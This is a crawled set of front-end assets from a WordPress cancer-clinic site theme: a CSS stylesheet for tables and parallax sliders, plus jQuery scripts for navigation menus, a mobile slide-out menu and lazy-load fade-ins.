@media screen and (max-width: 676px) {
	.fancy-table-wrapper .table .cell {
		padding:2px 16px;
		display:block;
	}
}
.fancy-table-wrapper .row {
	display:table-row;
	background:#f6f6f6;
}
.fancy-table-wrapper .row:nth-of-type(odd) { background:#e9e9e9; }
.fancy-table-wrapper .row.header {
	font-weight:900;
	color:#ffffff;
}
.fancy-table-wrapper .row.red { background:#ea6153; }
.fancy-table-wrapper .row.green { background:#a8d603; }
.fancy-table-wrapper .row.blue { background:#004B93; }
@media screen and (max-width: 676px) {
	.fancy-table-wrapper .table { display:block; }
}
@media screen and (max-width: 676px) {
	.fancy-table-wrapper .row {
		padding:14px 0 7px;
		display:block;
	}
	.fancy-table-wrapper .row.header {
		padding:0;
		height:6px;
	}
	.fancy-table-wrapper .row.header .cell { display:none; }
	.fancy-table-wrapper .row .cell { margin-bottom:10px; }
	.fancy-table-wrapper .row .cell:before {
		margin-bottom:3px;
		content:attr(data-title);
		min-width:98px;
		font-size:10px;
		line-height:10px;
		font-weight:bold;
		text-transform:uppercase;
		color:#969696;
		display:block;
	}
}
.fancy-table-wrapper a { color:#000; }
.flexslider { margin:0; }
.flexslider .flex-control-nav {
	position:absolute !important;
	bottom:20px !important;
	z-index:200;
}
.flexslider .slide_caption {
	position:absolute;
	text-align:center;
	width:100%;
	height:50px;
	line-height:50px;
	bottom:0;
	left:0;
	z-index:2;
	background:rgba(255,255,255,0.65);
	font-size:25px;
	color:#004B93;
}
@media screen and (max-width: 676px) {
	.flexslider .slide_caption {
		font-size:18px;
		position:relative;
		background:#f4f4f6;
		border-bottom:1px solid #e4e4e6;
	}
}
@media (max-width: 480px) {
	.flexslider .slide_caption { font-size:18px; }
}
@media (max-width: 380px) {
	.flexslider .slide_caption { font-size:15px; }
}
.flexslider .slide_caption .container { position:relative; }
.flexslider .slide_caption .primaryCaption, .flexslider .slide_caption .secondaryCaption {
	position:absolute;
	width:100%;
	top:0;
	left:0;
}
.flexslider.page-home { margin:0 0 -104px 0; }
@media (max-width: 979px) {
	.flexslider.page-home { margin:0 0 -54px 0 !important; }
}
@media screen and (max-width: 676px) {
	.flexslider.page-home { margin:0 0 0 0 !important; }
}
.flexslider.page-home .slides {
	position:absolute;
	top:-104px;
}
@media (max-width: 979px) {
	.flexslider.page-home .slides { top:-54px !important; }
}
@media (max-width: 676px) {
	.flexslider.page-home .slides { top:0px !important; }
}
.flexslider.page-home .flex-control-nav { margin:0 0 130px 0; }
@media (max-width: 979px) {
	.flexslider.page-home .flex-control-nav { margin:0 0 80px 0 !important; }
}
@media (max-width: 676px) {
	.flexslider.page-home .flex-control-nav { margin:0 0 20px 0 !important; }
}
.parallax-slider.page-default-template {
	top:-1px !important;
	margin-bottom:-1px !important;
}
.parallax-slider.page-default-template #mainImageHolder { top:0 !important; }
.parallax-slider.page-default-template #mainImageHolder .imgBlock { margin-top:0 !important; }
.parallax-slider.page-default-template #mainCaptionHolder { display:none; }
@media (max-width: 767px) {
	.parallax-slider.page-default-template { height:300px; }
}
.archive-ask-doctor h6 { text-align:center; }
figcaption { text-align:center; }
.parallax-slider { height:750px; }
@media (max-width: 767px) {
	.parallax-slider { height:600px; }
}
.parallax-slider #mainCaptionHolder .container { top:30%; }
.parallax-slider #mainCaptionHolder .slider_caption { text-align:center; }
.parallax-slider #mainCaptionHolder .slider_caption h1 {
	font-size:100px;
	line-height:1.01em;
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .slider_caption h1 { font-size:60px; }
}
.parallax-slider #mainCaptionHolder .slider_caption h2 {
	font-size:89px;
	line-height:1.01em;
	color:#fff;
}
@media (max-width: 767px) {
	.parallax-slider #mainCaptionHolder .slider_caption h2 { font-size:50px; }
}
.parallax-slider #mainCaptionHolder .slider_caption h2.blue { color:#0fd0fd; }
.parallax-slider #mainCaptionHolder .slider_caption h2.black { color:#0c0c0c; }
.parallax-slider .controlBtn {
	width:60px;
	height:60px;
	margin-top:-30px;
}
.parallax-slider .controlBtn .innerBtn {
	font-size:48px;
	line-height:60px;
	color:#0c0c0c;
	background:#0fd0Fd;
}
.parallax-slider .controlBtn .slidesCounter {
	font-size:16px;
	line-height:60px;
	color:#0fd0Fd;
	background:#0c0c0c;
}
.parallax-slider .controlBtn:hover .innerBtn {
	color:#0fd0Fd;
	background:#0c0c0c;
}
.parallax-slider .parallaxPrevBtn, .parallax-slider .parallaxNextBtn {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
}
.parallax-slider .parallaxPrevBtn { left:-60px; }
.parallax-slider .parallaxNextBtn { right:-60px; }
.parallax-slider:hover .parallaxPrevBtn { left:0; }
.parallax-slider:hover .parallaxNextBtn { right:0; }
.parallax-slider #paralaxSliderPagination { bottom:75px; }
@media (max-width: 767px) {
	.parallax-slider #paralaxSliderPagination { bottom:34px; }
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li {
	border-radius:50%;
	margin:0 5px;
	width:18px;
	height:18px;
	border:none;
	background:#fff;
}
.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active { background:#004B93; }
.parallax-slider #paralaxSliderPagination.images_pagination ul li {
	margin:3px;
	opacity:.5;
}
.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover, .parallax-slider #paralaxSliderPagination.images_pagination ul li.active { opacity:1; }
.parallax-slider #previewSpinner {
	width:50px;
	height:50px;
	margin-left:-25px;
	margin-top:-25px;
	border-radius:25px;
	background:url(parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat;
}
.parallax-slider {
	overflow:hidden;
	position:relative;
	-ms-transform:translateZ(0);
	transform:translateZ(0);
}
.parallax-slider .baseList { display:none; }
.parallax-slider #mainImageHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:1;
}
.parallax-slider #mainImageHolder .primaryHolder, .parallax-slider #mainImageHolder .secondaryHolder {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}
.parallax-slider #mainImageHolder .primaryHolder .imgBlock, .parallax-slider #mainImageHolder .secondaryHolder .imgBlock {
	max-width:inherit;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}
.parallax-slider #mainImageHolder .primaryHolder { z-index:2; }
.parallax-slider #mainImageHolder .secondaryHolder { z-index:1; }
.parallax-slider #mainCaptionHolder {
	position:absolute;
	width:100%;
	height:50px;
	bottom:0;
	left:0;
	z-index:2;
	background:rgba(255,255,255,0.65);
	font-size:25px;
	color:#004B93;
}
@media (max-width: 480px) {
	.parallax-slider #mainCaptionHolder { font-size:20px; }
}
@media (max-width: 380px) {
	.parallax-slider #mainCaptionHolder { font-size:15px; }
}
.parallax-slider #mainCaptionHolder .container { position:relative; }
.parallax-slider #mainCaptionHolder .primaryCaption, .parallax-slider #mainCaptionHolder .secondaryCaption {
	position:absolute;
	width:100%;
	top:0;
	left:0;
}
.parallax-slider .controlBtn {
	position:absolute;
	cursor:pointer;
	display:block;
	top:50%;
	z-index:2;
}
.parallax-slider .controlBtn .innerBtn {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:relative;
	display:block;
	width:100%;
	height:100%;
	text-align:center;
	z-index:1;
}
.parallax-slider .controlBtn .slidesCounter {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	position:absolute;
	top:0;
	width:60%;
	height:100%;
}
.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter {
	left:0%;
	text-align:left;
}
.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter { left:100%; }
.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter {
	right:0%;
	text-align:right;
}
.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter { right:100%; }
.parallax-slider #paralaxSliderPagination {
	position:absolute;
	width:100%;
	text-align:center;
	z-index:2;
}
.parallax-slider #paralaxSliderPagination ul {
	list-style:none;
	margin:0;
}
.parallax-slider #paralaxSliderPagination ul li {
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	cursor:pointer;
	display:inline-block;
}
.parallax-slider #previewSpinner {
	position:absolute;
	display:block;
	top:50%;
	left:50%;
	z-index:99;
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-transform:scale(3);
	-moz-transform:scale(3);
	-ms-transform:scale(3);
	-o-transform:scale(3);
	transform:scale(3);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState { top:-100%; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState { top:100%; }
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider {
	width:100%;
	top:-140px !important;
	margin-bottom:-140px !important;
}
@media (max-width: 767px) {
	.parallax-slider {
		top:-60px !important;
		margin-bottom:-60px !important;
		height:450px;
	}
	.parallax-slider div.imgBlock { height:450px; }
}
@media (max-width: 480px) {
	.parallax-slider {
		top:-10px !important;
		margin-bottom:-10px !important;
		height:275px;
	}
	.parallax-slider div.imgBlock { height:275px; }
}
.transition { transition:all 0.3s ease 0s; }
.clear-both:after {
	content:'';
	width:0;
	height:0;
	display:block;
	clear:both;
}
@media (max-width: 767px) {
	.thumb-center {
		float:none;
		display:block;
		text-align:center;
	}
	.thumb-center a {
		display:inline-block;
		text-align:center;
	}
}
.left-right { position:relative; }
.left-right > div {
	position:relative;
	z-index:10;
}
.left-right:before, .left-right:after {
	content:"";
	display:block;
	height:100%;
	position:absolute;
	top:0;
	width:101%;
	background:inherit;
	border:inherit;
	z-index:1;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.left-right:before { left:-100%; }
.left-right:after { right:-100%; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:36px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: application/javascript
request_url: https://cccancer.com/wp-content/themes/theme52373/js/theme-script.js?ver=1.0
body_size: 3672
content:
jQuery(document).ready(function() {
	jQuery(window).resize(
		function(){
			if(!jQuery('body').hasClass('cherry-fixed-layout')) {
				jQuery('.full-width-block').width(jQuery(window).width());
				jQuery('.full-width-block').css({width: jQuery(window).width(), "margin-left": (jQuery(window).width()/-2), left: "50%"});
			};
		}
	).trigger('resize');
    
    $('#desktop_nav li').hover(
        function(event) {
            $('ul', this).first().stop().show(200, function(){
                
                if ( $( this ).parent('li').hasClass( "compact" ) )
                {
                    var containerHeight = 300, listHeight = 0, offset, pageOffset;
                    $('li', this).each(function() {
                        listHeight += $(this).outerHeight();
                    });
                   if( listHeight + 150 > $(window).height() )
                   {
                        $(this).css({
                            'height' : containerHeight+'px',
                            'max-height' : containerHeight+'px',
                            'overflow' : 'hidden'
                        })
                        $(this).mousemove(function(e)
                        {
                            pageOffset = e.pageY - $(this).offset().top;
                            offset = ((containerHeight - listHeight)*(((pageOffset ) / containerHeight)));
                            if(offset > -20){offset = 0}
                            if((containerHeight - listHeight + 20) > offset){offset = -(listHeight - containerHeight + 5)}
                            $('li', this).css({top: offset +"px" });
                        });
                   }
                    
                }
                
            });
            
        }, function() {
            $('ul', this).first().stop().slideUp(200, function() {
                $('li', this).css({top: "0px" });
            });
            
        }
    );
    
    //https://slideout.js.org
    var mobileMenu = new Slideout({
        'panel': document.getElementById('motopress-main'),
        'menu': document.getElementById('mobile-menu'),
        'padding': 300,
        'tolerance': 70
    });

    // Toggle button
    document.querySelector('#mobile-menu-toggle-button').addEventListener('click', function() {
        mobileMenu.toggle();
    });
    
    if( mobileMenu.isOpen() ){
        //$('#motopress-main').css({"border-left": "5px solid #ff0000;"});
    }
    
    $('#mobile-menu').on('click', '.btn_call', function() {
        if( $(this).hasClass('active') ) {
            $(this).removeClass('active');
            $('.menu-call').slideUp();
        } else {
            $('.btn_nav').removeClass('active');
            $(this).addClass('active');
            $('.menu-nav').slideUp('fast', function() {
                $('.menu-call').slideDown();
            });
        }
    });
    $('#mobile-menu').on('click', '.btn_nav', function() {
        if( $(this).hasClass('active') ) {
            $(this).removeClass('active');
            $('.menu-nav').slideUp();
        } else {
            $('.btn_call').removeClass('active');
            $(this).addClass('active');
            $('.menu-call').slideUp('fast', function() {
                $('.menu-nav').slideDown();
            });
        }
    });
    
    $('#mobile_nav .compact > a').attr('href', 'javascript:void();').append(' <i class="fas fa-angle-down"></i><i class="fas fa-angle-up"></i>');
    
    $('#mobile_nav .compact > a').on('click', function( event ) {
        event.preventDefault();
        $(this).parent('li').toggleClass('active');
        $(this).parent('li').find('.sub-menu').slideToggle();
    });
    
})

--- FILE ---
content_type: application/javascript
request_url: https://cccancer.com/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0
body_size: 2164
content:
function getWindowHeight() {
    var myWidth = 0, myHeight = 0;
    if( typeof( window.innerWidth ) == 'number' ) {
        //Non-IE
        myHeight = window.innerHeight;
    } else if( document.documentElement && ( document.documentElement.clientWidth || document.documentElement.clientHeight ) ) {
        //IE 6+ in 'standards compliant mode'
        myHeight = document.documentElement.clientHeight;
    } else if( document.body && ( document.body.clientWidth || document.body.clientHeight ) ) {
        //IE 4 compatible
        myHeight = document.body.clientHeight;
    }

    return myHeight
}

function appearBox(element, element_top, bottom_of_window) {
    /* If the object is completely visible in the window, fade it it */
    var buffer = element.outerHeight()/2;
    if( bottom_of_window > element_top + buffer) {
        setTimeout(function(){
            element.removeClass('trigger').animate({'opacity':'1'}, element.data('speed'))
        }, element.data('delay'));            
    }
}


(function($) {
    $(window).on('load', function() {
        if(!device.mobile() && !device.tablet()){
            $('.lazy-load-box').each( function(i){
                var element_offset = $(this).offset(),
                    element_top = element_offset.top;
                    bottom_of_window = $(window).scrollTop() + getWindowHeight();
                
                appearBox($(this), element_top, bottom_of_window);
            });

            /* Every time the window is scrolled ... */
            $(window).scroll( function() {
                /* Check the location of each desired element */
                $('.lazy-load-box').each( function(i){
                    
                    var element_offset = $(this).offset(),
                        element_top = element_offset.top;
                        bottom_of_window = $(window).scrollTop() + getWindowHeight();
                    
                    appearBox($(this), element_top, bottom_of_window);
                    
                }); 
            
            });
        } else {
            $('.lazy-load-box').each( function(i) {
                $(this).removeClass('trigger').css('opacity', '1');
            });
        }
    });
})(jQuery);